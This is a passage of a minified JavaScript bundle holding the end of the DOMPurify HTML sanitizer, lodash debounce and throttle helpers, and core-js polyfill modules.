ae=se(g,r),le=ae?ae.createHTML(""):"",ce=s,de=ce.implementation,ue=ce.createNodeIterator,pe=ce.createDocumentFragment,fe=ce.getElementsByTagName,me=r.importNode,he={};try{he=N(s).documentMode?s.documentMode:{}}catch(e){}var ge={};n.isSupported="function"===typeof P&&de&&void 0!==de.createHTMLDocument&&9!==he;var ve,ye,be=Y,we=X,Ee=K,xe=Q,Te=J,Se=ee,Le=te,Ae=re,Me=Z,ke=null,Ce=D({},[].concat(i($),i(R),i(q),i(F),i(H))),Oe=null,_e=D({},[].concat(i(G),i(W),i(V),i(U))),Pe=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ie=null,De=null,Ne=!0,je=!0,$e=!1,Re=!0,qe=!1,ze=!0,Fe=!1,Be=!1,He=!1,Ge=!1,We=!1,Ve=!1,Ue=!0,Ye=!1,Xe="user-content-",Ke=!0,Qe=!1,Je={},Ze=null,et=D({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),tt=null,nt=D({},["audio","video","img","source","image","track"]),rt=null,it=D({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),st="http://www.w3.org/1998/Math/MathML",ot="http://www.w3.org/2000/svg",at="http://www.w3.org/1999/xhtml",lt=at,ct=!1,dt=null,ut=D({},[st,ot,at],L),pt=["application/xhtml+xml","text/html"],ft="text/html",mt=null,ht=s.createElement("form"),gt=function(e){return e instanceof RegExp||e instanceof Function},vt=function(t){mt&&mt===t||(t&&"object"===e(t)||(t={}),t=N(t),ve=ve=-1===pt.indexOf(t.PARSER_MEDIA_TYPE)?ft:t.PARSER_MEDIA_TYPE,ye="application/xhtml+xml"===ve?L:S,ke="ALLOWED_TAGS"in t?D({},t.ALLOWED_TAGS,ye):Ce,Oe="ALLOWED_ATTR"in t?D({},t.ALLOWED_ATTR,ye):_e,dt="ALLOWED_NAMESPACES"in t?D({},t.ALLOWED_NAMESPACES,L):ut,rt="ADD_URI_SAFE_ATTR"in t?D(N(it),t.ADD_URI_SAFE_ATTR,ye):it,tt="ADD_DATA_URI_TAGS"in t?D(N(nt),t.ADD_DATA_URI_TAGS,ye):nt,Ze="FORBID_CONTENTS"in t?D({},t.FORBID_CONTENTS,ye):et,Ie="FORBID_TAGS"in t?D({},t.FORBID_TAGS,ye):{},De="FORBID_ATTR"in t?D({},t.FORBID_ATTR,ye):{},Je="USE_PROFILES"in t&&t.USE_PROFILES,Ne=!1!==t.ALLOW_ARIA_ATTR,je=!1!==t.ALLOW_DATA_ATTR,$e=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Re=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,qe=t.SAFE_FOR_TEMPLATES||!1,ze=!1!==t.SAFE_FOR_XML,Fe=t.WHOLE_DOCUMENT||!1,Ge=t.RETURN_DOM||!1,We=t.RETURN_DOM_FRAGMENT||!1,Ve=t.RETURN_TRUSTED_TYPE||!1,He=t.FORCE_BODY||!1,Ue=!1!==t.SANITIZE_DOM,Ye=t.SANITIZE_NAMED_PROPS||!1,Ke=!1!==t.KEEP_CONTENT,Qe=t.IN_PLACE||!1,Me=t.ALLOWED_URI_REGEXP||Me,lt=t.NAMESPACE||at,Pe=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Pe.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Pe.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"===typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Pe.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),qe&&(je=!1),We&&(Ge=!0),Je&&(ke=D({},i(H)),Oe=[],!0===Je.html&&(D(ke,$),D(Oe,G)),!0===Je.svg&&(D(ke,R),D(Oe,W),D(Oe,U)),!0===Je.svgFilters&&(D(ke,q),D(Oe,W),D(Oe,U)),!0===Je.mathMl&&(D(ke,F),D(Oe,V),D(Oe,U))),t.ADD_TAGS&&(ke===Ce&&(ke=N(ke)),D(ke,t.ADD_TAGS,ye)),t.ADD_ATTR&&(Oe===_e&&(Oe=N(Oe)),D(Oe,t.ADD_ATTR,ye)),t.ADD_URI_SAFE_ATTR&&D(rt,t.ADD_URI_SAFE_ATTR,ye),t.FORBID_CONTENTS&&(Ze===et&&(Ze=N(Ze)),D(Ze,t.FORBID_CONTENTS,ye)),Ke&&(ke["#text"]=!0),Fe&&D(ke,["html","head","body"]),ke.table&&(D(ke,["tbody"]),delete Ie.tbody),h&&h(t),mt=t)},yt=D({},["mi","mo","mn","ms","mtext"]),bt=D({},["annotation-xml"]),wt=D({},["title","style","font","a","script"]),Et=D({},R);D(Et,q),D(Et,z);var xt=D({},F);D(xt,B);var Tt=function(e){var t=P(e);t&&t.tagName||(t={namespaceURI:lt,tagName:"template"});var n=S(e.tagName),r=S(t.tagName);return!!dt[e.namespaceURI]&&(e.namespaceURI===ot?t.namespaceURI===at?"svg"===n:t.namespaceURI===st?"svg"===n&&("annotation-xml"===r||yt[r]):Boolean(Et[n]):e.namespaceURI===st?t.namespaceURI===at?"math"===n:t.namespaceURI===ot?"math"===n&&bt[r]:Boolean(xt[n]):e.namespaceURI===at?!(t.namespaceURI===ot&&!bt[r])&&!(t.namespaceURI===st&&!yt[r])&&!xt[n]&&(wt[n]||!Et[n]):!("application/xhtml+xml"!==ve||!dt[e.namespaceURI]))},St=function(e){T(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=le}catch(t){e.remove()}}},Lt=function(e,t){try{T(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){T(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Oe[e])if(Ge||We)try{St(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},At=function(e){var t,n;if(He)e="<remove></remove>"+e;else{var r=A(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===ve&&lt===at&&(e='<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans"><head></head><body>'+e+"</body>");var i=ae?ae.createHTML(e):e;if(lt===at)try{t=(new m).parseFromString(i,ve)}catch(e){}if(!t||!t.documentElement){t=de.createDocument(lt,"template",null);try{t.documentElement.innerHTML=ct?le:i}catch(e){}}var o=t.body||t.documentElement;return e&&n&&o.insertBefore(s.createTextNode(n),o.childNodes[0]||null),lt===at?fe.call(t,Fe?"html":"body")[0]:Fe?t.documentElement:o},Mt=function(e){return ue.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT|d.SHOW_PROCESSING_INSTRUCTION|d.SHOW_CDATA_SECTION,null,!1)},kt=function(e){return e instanceof f&&("string"!==typeof e.nodeName||"string"!==typeof e.textContent||"function"!==typeof e.removeChild||!(e.attributes instanceof p)||"function"!==typeof e.removeAttribute||"function"!==typeof e.setAttribute||"string"!==typeof e.namespaceURI||"function"!==typeof e.insertBefore||"function"!==typeof e.hasChildNodes)},Ct=function(t){return"object"===e(l)?t instanceof l:t&&"object"===e(t)&&"number"===typeof t.nodeType&&"string"===typeof t.nodeName},Ot=function(e,t,r){ge[e]&&E(ge[e],(function(e){e.call(n,t,r,mt)}))},_t=function(e){var t;if(Ot("beforeSanitizeElements",e,null),kt(e))return St(e),!0;if(O(/[\u0080-\uFFFF]/,e.nodeName))return St(e),!0;var r=ye(e.nodeName);if(Ot("uponSanitizeElement",e,{tagName:r,allowedTags:ke}),e.hasChildNodes()&&!Ct(e.firstElementChild)&&(!Ct(e.content)||!Ct(e.content.firstElementChild))&&O(/<[/\w]/g,e.innerHTML)&&O(/<[/\w]/g,e.textContent))return St(e),!0;if("select"===r&&O(/<template/i,e.innerHTML))return St(e),!0;if(7===e.nodeType)return St(e),!0;if(ze&&8===e.nodeType&&O(/<[/\w]/g,e.data))return St(e),!0;if(!ke[r]||Ie[r]){if(!Ie[r]&&It(r)){if(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,r))return!1;if(Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(r))return!1}if(Ke&&!Ze[r]){var i=P(e)||e.parentNode,s=w(e)||e.childNodes;if(s&&i)for(var o=s.length-1;o>=0;--o){var a=y(s[o],!0);a.__removalCount=(e.__removalCount||0)+1,i.insertBefore(a,b(e))}}return St(e),!0}return e instanceof c&&!Tt(e)?(St(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!O(/<\/no(script|embed|frames)/i,e.innerHTML)?(qe&&3===e.nodeType&&(t=e.textContent,t=M(t,be," "),t=M(t,we," "),t=M(t,Ee," "),e.textContent!==t&&(T(n.removed,{element:e.cloneNode()}),e.textContent=t)),Ot("afterSanitizeElements",e,null),!1):(St(e),!0)},Pt=function(e,t,n){if(Ue&&("id"===t||"name"===t)&&(n in s||n in ht))return!1;if(je&&!De[t]&&O(xe,t));else if(Ne&&O(Te,t));else if(!Oe[t]||De[t]){if(!(It(e)&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,e)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(e))&&(Pe.attributeNameCheck instanceof RegExp&&O(Pe.attributeNameCheck,t)||Pe.attributeNameCheck instanceof Function&&Pe.attributeNameCheck(t))||"is"===t&&Pe.allowCustomizedBuiltInElements&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,n)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(n))))return!1}else if(rt[t]);else if(O(Me,M(n,Le,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==k(n,"data:")||!tt[e])if($e&&!O(Se,M(n,Le,"")));else if(n)return!1;return!0},It=function(e){return"annotation-xml"!==e&&A(e,Ae)},Dt=function(t){var r,i,s,o;Ot("beforeSanitizeAttributes",t,null);var a=t.attributes;if(a){var l={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Oe};for(o=a.length;o--;){var c=r=a[o],d=c.name,u=c.namespaceURI;if(i="value"===d?r.value:C(r.value),s=ye(d),l.attrName=s,l.attrValue=i,l.keepAttr=!0,l.forceKeepAttr=void 0,Ot("uponSanitizeAttribute",t,l),i=l.attrValue,!l.forceKeepAttr&&(Lt(d,t),l.keepAttr))if(Re||!O(/\/>/i,i)){qe&&(i=M(i,be," "),i=M(i,we," "),i=M(i,Ee," "));var p=ye(t.nodeName);if(Pt(p,s,i))if(!Ye||"id"!==s&&"name"!==s||(Lt(d,t),i=Xe+i),ze&&O(/((--!?|])>)|<\/(style|title)/i,i))Lt(d,t);else{if(ae&&"object"===e(g)&&"function"===typeof g.getAttributeType)if(u);else switch(g.getAttributeType(p,s)){case"TrustedHTML":i=ae.createHTML(i);break;case"TrustedScriptURL":i=ae.createScriptURL(i)}try{u?t.setAttributeNS(u,d,i):t.setAttribute(d,i),kt(t)?St(t):x(n.removed)}catch(e){}}}else Lt(d,t)}Ot("afterSanitizeAttributes",t,null)}},Nt=function e(t){var n,r=Mt(t);for(Ot("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Ot("uponSanitizeShadowNode",n,null),_t(n)||(n.content instanceof o&&e(n.content),Dt(n));Ot("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(i){var s,a,c,d,u,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((ct=!i)&&(i="<!-->"),"string"!==typeof i&&!Ct(i)){if("function"!==typeof i.toString)throw _("toString is not a function");if("string"!==typeof(i=i.toString()))throw _("dirty is not a string, aborting")}if(!n.isSupported){if("object"===e(t.toStaticHTML)||"function"===typeof t.toStaticHTML){if("string"===typeof i)return t.toStaticHTML(i);if(Ct(i))return t.toStaticHTML(i.outerHTML)}return i}if(Be||vt(p),n.removed=[],"string"===typeof i&&(Qe=!1),Qe){if(i.nodeName){var f=ye(i.nodeName);if(!ke[f]||Ie[f])throw _("root node is forbidden and cannot be sanitized in-place")}}else if(i instanceof l)1===(a=(s=At("<!---->")).ownerDocument.importNode(i,!0)).nodeType&&"BODY"===a.nodeName||"HTML"===a.nodeName?s=a:s.appendChild(a);else{if(!Ge&&!qe&&!Fe&&-1===i.indexOf("<"))return ae&&Ve?ae.createHTML(i):i;if(!(s=At(i)))return Ge?null:Ve?le:""}s&&He&&St(s.firstChild);for(var m=Mt(Qe?i:s);c=m.nextNode();)3===c.nodeType&&c===d||_t(c)||(c.content instanceof o&&Nt(c.content),Dt(c),d=c);if(d=null,Qe)return i;if(Ge){if(We)for(u=pe.call(s.ownerDocument);s.firstChild;)u.appendChild(s.firstChild);else u=s;return(Oe.shadowroot||Oe.shadowrootmod)&&(u=me.call(r,u,!0)),u}var h=Fe?s.outerHTML:s.innerHTML;return Fe&&ke["!doctype"]&&s.ownerDocument&&s.ownerDocument.doctype&&s.ownerDocument.doctype.name&&O(ne,s.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+s.ownerDocument.doctype.name+">\n"+h),qe&&(h=M(h,be," "),h=M(h,we," "),h=M(h,Ee," ")),ae&&Ve?ae.createHTML(h):h},n.setConfig=function(e){vt(e),Be=!0},n.clearConfig=function(){mt=null,Be=!1},n.isValidAttribute=function(e,t,n){mt||vt({});var r=ye(e),i=ye(t);return Pt(r,i,n)},n.addHook=function(e,t){"function"===typeof t&&(ge[e]=ge[e]||[],T(ge[e],t))},n.removeHook=function(e){if(ge[e])return x(ge[e])},n.removeHooks=function(e){ge[e]&&(ge[e]=[])},n.removeAllHooks=function(){ge={}},n}return oe()}()},3871:function(e,t,n){var r="Expected a function",i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,u=c||d||Function("return this")(),p=Object.prototype.toString,f=Math.max,m=Math.min,h=function(){return u.Date.now()};function g(e,t,n){var i,s,o,a,l,c,d=0,u=!1,p=!1,g=!0;if("function"!=typeof e)throw new TypeError(r);function b(t){var n=i,r=s;return i=s=void 0,d=t,a=e.apply(r,n)}function w(e){var n=e-c;return void 0===c||n>=t||n<0||p&&e-d>=o}function E(){var e=h();if(w(e))return x(e);l=setTimeout(E,function(e){var n=t-(e-c);return p?m(n,o-(e-d)):n}(e))}function x(e){return l=void 0,g&&i?b(e):(i=s=void 0,a)}function T(){var e=h(),n=w(e);if(i=arguments,s=this,c=e,n){if(void 0===l)return function(e){return d=e,l=setTimeout(E,t),u?b(e):a}(c);if(p)return l=setTimeout(E,t),b(c)}return void 0===l&&(l=setTimeout(E,t)),a}return t=y(t)||0,v(n)&&(u=!!n.leading,o=(p="maxWait"in n)?f(y(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),T.cancel=function(){void 0!==l&&clearTimeout(l),d=0,i=c=s=l=void 0},T.flush=function(){return void 0===l?a:x(h())},T}function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==p.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=o.test(e);return n||a.test(e)?l(e.slice(2),n?2:8):s.test(e)?NaN:+e}e.exports=function(e,t,n){var i=!0,s=!0;if("function"!=typeof e)throw new TypeError(r);return v(n)&&(i="leading"in n?!!n.leading:i,s="trailing"in n?!!n.trailing:s),g(e,t,{leading:i,maxWait:t,trailing:s})}},5650:function(e,t,n){var r=n(8942).Symbol;e.exports=r},7379:function(e,t,n){var r=n(5650),i=n(8870),s=n(9005),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):s(e)}},6403:function(e,t,n){var r=n(2945),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},4967:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},8870:function(e,t,n){var r=n(5650),i=Object.prototype,s=i.hasOwnProperty,o=i.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var i=o.call(e);return r&&(t?e[a]=n:delete e[a]),i}},9005:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},8942:function(e,t,n){var r=n(4967),i="object"==typeof self&&self&&self.Object===Object&&self,s=r||i||Function("return this")();e.exports=s},2945:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},2784:function(e,t,n){var r=n(1580),i=n(4495),s=n(6131),o=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,d,u,p,f,m=0,h=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=c;return l=c=void 0,m=t,u=e.apply(r,n)}function b(e){var n=e-f;return void 0===f||n>=t||n<0||g&&e-m>=d}function w(){var e=i();if(b(e))return E(e);p=setTimeout(w,function(e){var n=t-(e-f);return g?a(n,d-(e-m)):n}(e))}function E(e){return p=void 0,v&&l?y(e):(l=c=void 0,u)}function x(){var e=i(),n=b(e);if(l=arguments,c=this,f=e,n){if(void 0===p)return function(e){return m=e,p=setTimeout(w,t),h?y(e):u}(f);if(g)return clearTimeout(p),p=setTimeout(w,t),y(f)}return void 0===p&&(p=setTimeout(w,t)),u}return t=s(t)||0,r(n)&&(h=!!n.leading,d=(g="maxWait"in n)?o(s(n.maxWait)||0,t):d,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=f=c=p=void 0},x.flush=function(){return void 0===p?u:E(i())},x}},1580:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},547:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},1187:function(e,t,n){var r=n(7379),i=n(547);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},4495:function(e,t,n){var r=n(8942);e.exports=function(){return r.Date.now()}},6131:function(e,t,n){var r=n(6403),i=n(1580),s=n(1187),o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(s(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):o.test(e)?NaN:+e}},4977:function(e,t,n){"use strict";var r=n(4188),i=n(3174),s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not a function")}},4121:function(e,t,n){"use strict";var r=n(6712),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s("Can't set "+i(e)+" as a prototype")}},5458:function(e,t,n){"use strict";var r=n(4282),i=n(7065),s=n(4466).f,o=r("unscopables"),a=Array.prototype;void 0===a[o]&&s(a,o,{configurable:!0,value:i(null)}),e.exports=function(e){a[o][e]=!0}},3770:function(e,t,n){"use strict";var r=n(831),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not an object")}},7500:function(e,t,n){"use strict";var r=n(4104).forEach,i=n(5397)("forEach");e.exports=i?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},1458:function(e,t,n){"use strict";var r=n(380),i=n(675),s=n(9389),o=function(e){return function(t,n,o){var a=r(t),l=s(a);if(0===l)return!e&&-1;var c,d=i(o,l);if(e&&n!==n){for(;l>d;)if((c=a[d++])!==c)return!0}else for(;l>d;d++)if((e||d in a)&&a[d]===n)return e||d||0;return!e&&-1}};e.exports={includes:o(!0),indexOf:o(!1)}},4104:function(e,t,n){"use strict";var r=n(5821),i=n(6881),s=n(7568),o=n(3628),a=n(9389),l=n(5022),c=i([].push),d=function(e){var t=1===e,n=2===e,i=3===e,d=4===e,u=6===e,p=7===e,f=5===e||u;return function(m,h,g,v){for(var y,b,w=o(m),E=s(w),x=a(E),T=r(h,g),S=0,L=v||l,A=t?L(m,x):n||p?L(m,0):void 0;x>S;S++)if((f||S in E)&&(b=T(y=E[S],S,w),e))if(t)A[S]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:c(A,y)}else switch(e){case 4:return!1;case 7:c(A,y)}return u?-1:i||d?d:A}};e.exports={forEach:d(0),map:d(1),filter:d(2),some:d(3),every:d(4),find:d(5),findIndex:d(6),filterReject:d(7)}},5397:function(e,t,n){"use strict";var r=n(5234);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},9980:function(e,t,n){"use strict";var r=n(6719),i=n(866),s=n(831),o=n(4282)("species"),a=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(i(t)&&(t===a||r(t.prototype))||s(t)&&null===(t=t[o]))&&(t=void 0)),void 0===t?a:t}},5022:function(e,t,n){"use strict";var r=n(9980);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},8689:function(e,t,n){"use strict";var r=n(6881),i=r({}.toString),s=r("".slice);e.exports=function(e){return s(i(e),8,-1)}},5438:function(e,t,n){"use strict";var r=n(9345),i=n(4188),s=n(8689),o=n(4282)("toStringTag"),a=Object,l="Arguments"===s(function(){return arguments}());e.exports=r?s:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?n:l?s(t):"Object"===(r=s(t))&&i(t.callee)?"Arguments":r}},8657:function(e,t,n){"use strict";var r=n(4418),i=n(3168),s=n(9304),o=n(4466);e.exports=function(e,t,n){for(var a=i(t),l=o.f,c=s.f,d=0;d<a.length;d++){var u=a[d];r(e,u)||n&&r(n,u)||l(e,u,c(t,u))}}},680:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},6224:function(e){"use strict";e.exports=function(e,t){return{value:e,done:t}}},8088:function(e,t,n){"use strict";var r=n(6893),i=n(4466),s=n(9123);e.exports=r?function(e,t,n){return i.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},9123:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7509:function(e,t,n){"use strict";var r=n(4188),i=n(4466),s=n(4530),o=n(4798);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(r(n)&&s(n,c,a),a.global)l?e[t]=n:o(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(e){}l?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},4798:function(e,t,n){"use strict";var r=n(9117),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},6893:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},5926:function(e,t,n){"use strict";var r=n(9117),i=n(831),s=r.document,o=i(s)&&i(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},9429:function(e){"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7463:function(e,t,n){"use strict";var r=n(5926)("span").classList,i=r&&r.constructor&&r.constructor.prototype;e.exports=i===Object.prototype?void 0:i},1274:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8060:function(e,t,n){"use strict";var r=n(9117).navigator,i=r&&r.userAgent;e.exports=i?String(i):""},3008:function(e,t,n){"use strict";var r,i,s=n(9117),o=n(8060),a=s.process,l=s.Deno,c=a&&a.versions||l&&l.version,d=c&&c.v8;d&&(i=(r=d.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&o&&(!(r=o.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=o.match(/Chrome\/(\d+)/))&&(i=+r[1]),e.exports=i},5613:function(e,t,n){"use strict";var r=n(9117),i=n(9304).f,s=n(8088),o=n(7509),a=n(4798),l=n(8657),c=n(8489);e.exports=function(e,t){var n,d,u,p,f,m=e.target,h=e.global,g=e.stat;if(n=h?r:g?r[m]||a(m,{}):r[m]&&r[m].prototype)for(d in t){if(p=t[d],u=e.dontCallGetSet?(f=i(n,d))&&f.value:n[d],!c(h?d:m+(g?".":"#")+d,e.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(e.sham||u&&u.sham)&&s(p,"sham",!0),o(n,d,p,e)}}},5234:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},5821:function(e,t,n){"use strict";var r=n(5691),i=n(4977),s=n(9055),o=r(r.bind);e.exports=function(e,t){return i(e),void 0===t?e:s?o(e,t):function(){return e.apply(t,arguments)}}},9055:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9944:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},2735:function(e,t,n){"use strict";var r=n(6893),i=n(4418),s=Function.prototype,o=r&&Object.getOwnPropertyDescriptor,a=i(s,"name"),l=a&&"something"===function(){}.name,c=a&&(!r||r&&o(s,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},1025:function(e,t,n){"use strict";var r=n(6881),i=n(4977);e.exports=function(e,t,n){try{return r(i(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},5691:function(e,t,n){"use strict";var r=n(8689),i=n(6881);e.exports=function(e){if("Function"===r(e))return i(e)}},6881:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype,s=i.call,o=r&&i.bind.bind(s,s);e.exports=r?o:function(e){return function(){return s.apply(e,arguments)}}},5604:function(e,t,n){"use strict";var r=n(9117),i=n(4188);e.exports=function(e,t){return arguments.length<2?(n=r[e],i(n)?n:void 0):r[e]&&r[e][t];var n}},2913:function(e,t,n){"use strict";var r=n(4977),i=n(4318);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},9117:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4418:function(e,t,n){"use strict";var r=n(6881),i=n(3628),s=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return s(i(e),t)}},7588:function(e){"use strict";e.exports={}},7458:function(e,t,n){"use strict";var r=n(5604);e.exports=r("document","documentElement")},9622:function(e,t,n){"use strict";var r=n(6893),i=n(5234),s=n(5926);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},7568:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(8689),o=Object,a=r("".split);e.exports=i((function(){return!o("z").propertyIsEnumerable(0)}))?function(e){return"String"===s(e)?a(e,""):o(e)}:o},3029:function(e,t,n){"use strict";var r=n(6881),i=n(4188),s=n(2694),o=r(Function.toString);i(s.inspectSource)||(s.inspectSource=function(e){return o(e)}),e.exports=s.inspectSource},3086:function(e,t,n){"use strict";var r,i,s,o=n(5945),a=n(9117),l=n(831),c=n(8088),d=n(4418),u=n(2694),p=n(168),f=n(7588),m="Object already initialized",h=a.TypeError,g=a.WeakMap;if(o||u.state){var v=u.state||(u.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(e,t){if(v.has(e))throw new h(m);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},s=function(e){return v.has(e)}}else{var y=p("state");f[y]=!0,r=function(e,t){if(d(e,y))throw new h(m);return t.facade=e,c(e,y,t),t},i=function(e){return d(e,y)?e[y]:{}},s=function(e){return d(e,y)}}e.exports={set:r,get:i,has:s,enforce:function(e){return s(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=i(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},6719:function(e,t,n){"use strict";var r=n(8689);e.exports=Array.isArray||function(e){return"Array"===r(e)}},4188:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports="undefined"==typeof 